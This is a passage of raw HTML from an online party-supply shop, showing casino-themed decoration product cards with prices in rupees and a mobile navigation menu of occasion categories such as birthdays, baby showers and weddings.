												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('12211')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14934--swirls-decoration-value-pk-casino" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/670883.jpg" alt=" SWIRLS  DECORATION VALUE PK CASINO">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 670883</div>
												<div class="product-card__name">
													<a href="14934--swirls-decoration-value-pk-casino" title=" SWIRLS  DECORATION VALUE PK CASINO"> SWIRLS  DECORATION VALUE PK CASINO</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹650</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14934')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15071-decorating-kit-casino-bar" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/242782.jpg" alt="DECORATING KIT CASINO BAR">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 242782</div>
												<div class="product-card__name">
													<a href="15071-decorating-kit-casino-bar" title="DECORATING KIT CASINO BAR">DECORATING KIT CASINO BAR</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15071')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2611-party-balloon-casino-printed-paper-lantern-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/240094.jpg" alt="Party Balloon Casino Printed Paper Lantern ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 240094</div>
												<div class="product-card__name">
													<a href="2611-party-balloon-casino-printed-paper-lantern-" title="Party Balloon Casino Printed Paper Lantern ">Party Balloon Casino Printed Paper Lantern </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹715</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2611')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                    						</div>
					</div>
				</div>
			</div>
			<div class="block-space block-space--layout--before-footer"></div>
		</div>
	</div>
</div><div class="block-space block-space--layout--before-footer"></div>
		<!-- site__header / end -->
		<!-- site__body -->
		</div>

<div class="mobile-menu"><div class="mobile-menu__backdrop"></div><div class="mobile-menu__body"><button class="mobile-menu__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button><div class="mobile-menu__panel"><div class="mobile-menu__panel-header"><div class="mobile-menu__panel-title">Menu</div></div><div class="mobile-menu__panel-body"><div class="mobile-menu__settings-list">
		<!-- <div class="mobile-menu__setting" data-mobile-menu-item=""><button class="mobile-menu__setting-button" title="Currency" data-mobile-menu-trigger=""><span class="mobile-menu__setting-icon mobile-menu__setting-icon--currency">$ </span><span class="mobile-menu__setting-title">US Dollar</span> <span class="mobile-menu__setting-arrow"><svg width="6px" height="9px"><path d="M0.3,7.4l3-2.9l-3-2.9c-0.4-0.3-0.4-0.9,0-1.3l0,0c0.4-0.3,0.9-0.4,1.3,0L6,4.5L1.6,8.7c-0.4,0.4-0.9,0.4-1.3,0l0,0C-0.1,8.4-0.1,7.8,0.3,7.4z"></path></svg></span></button><div class="mobile-menu__setting-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Currency</div></div><div class="mobile-menu__panel-body"><ul class="mobile-menu__links"><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">€ Euro</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">£ Pound Sterling</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">$ US Dollar</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">₽ Russian Ruble</button></li></ul></div></div></div></div> -->
	</div><div class="mobile-menu__divider"></div><div class="mobile-menu__indicators">
	<a class="mobile-menu__indicator d-none" href="#"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg> </span><span class="mobile-menu__indicator-title">Wishlist</span> </a>
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/account/login"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg> </span><span class="mobile-menu__indicator-title">Account</span> </a>
	
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/cart" title="Cart"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-menu__indicator-counter">0</span> </span><span class="mobile-menu__indicator-title">Cart</span> </a>

	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/checkout"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M6.6,2c2,0,4.8,0,6.8,0c1,0,2.9,0.8,3.6,2.2C17.7,5.7,17.9,7,18.4,7C20,7,20,8,20,8v1h-1v7.5c0,0.8-0.7,1.6-1.6,1.6h-1
	c-0.8,0-1.6-0.7-1.6-1.6V16H5v0.5C5,17.3,4.3,18,3.5,18h-1C1.8,18,1,17.3,1,16.5V16V9H0V8c0,0,0.1-1,1.6-1C2.1,7,2.3,5.7,3,4.2
	C3.7,2.8,5.6,2,6.6,2z M13.3,4H6.7c-0.8,0-1.4,0-2,0.7c-0.5,0.6-0.8,1.6-1,2C3.6,7.1,3.5,7.9,3.7,8C4.5,8.4,6.1,9,10,9
	c4,0,5.4-0.6,6.3-1c0.2-0.1,0.2-0.8,0-1.2c-0.2-0.4-0.5-1.6-1-2C14.7,4,14.1,4,13.3,4z M4,10c-0.4-0.3-1.6-0.5-2,0
	c-0.4,0.4-0.4,1.6,0,2c0.5,0.5,4,0.4,4,0C6,11.2,4.5,10.3,4,10z M14,12c0,0.4,3.5,0.5,4,0c0.4-0.4,0.4-1.6,0-2c-0.5-0.5-1.3-0.3-2,0
	C15.5,10.2,14,11.3,14,12z"></path></svg> </span><span class="mobile-menu__indicator-title">Checkout</span></a>
	</div><div class="mobile-menu__divider"></div>

	<ul class="mobile-menu__links">
						<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LOVE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14828-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="21-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOON & BOUQUETS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14810-anniversary" class="" data-mobile-menu-trigger="">ANNIVERSARY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ANNIVERSARY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14821-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14819-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14820-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14823-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14822-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14824-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="231-baby-shower" class="" data-mobile-menu-trigger="">BABY SHOWER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY SHOWER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14814-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14813-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14739-baby-boy" class="" data-mobile-menu-trigger="">BABY BOY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY BOY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14815-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14816-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14740-baby-girl" class="" data-mobile-menu-trigger="">BABY GIRL <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY GIRL</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14818-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14817-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="232-bride-to-be" class="" data-mobile-menu-trigger="">BRIDE TO BE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BRIDE TO BE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14872-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14880-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="7-congratulation" class="" data-mobile-menu-trigger="">CONGRATULATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14907-flower-and-balloons" class="" data-mobile-menu-trigger="">FLOWER AND BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="939-foil-balloon-bouquet" class="" data-mobile-menu-trigger="">FOIL BALLOON  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="37-get-well-soon" class="" data-mobile-menu-trigger="">GET WELL SOON </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14894-half-birthday" class="" data-mobile-menu-trigger="">Half Birthday</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="218-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">HELIUM  BALLOONS  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14901-krishna-balloons" class="" data-mobile-menu-trigger="">KRISHNA BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="46-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1019-wedding" class="" data-mobile-menu-trigger="">WEDDING <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
